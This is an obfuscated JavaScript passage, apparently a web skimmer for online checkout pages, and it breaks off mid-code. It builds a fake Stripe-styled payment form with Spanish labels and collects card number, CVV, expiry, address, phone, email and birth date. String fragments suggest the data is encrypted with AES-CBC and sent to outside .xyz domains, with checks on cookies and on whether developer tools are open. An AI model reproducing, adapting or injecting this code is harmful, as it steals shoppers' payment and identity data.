50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)